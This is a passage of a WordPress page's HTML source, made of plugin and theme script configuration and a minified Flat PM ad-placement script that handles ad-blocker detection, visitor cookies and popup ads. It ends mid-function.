var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"df17c2ff01","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=aedd879375"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"54e66f276f","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var 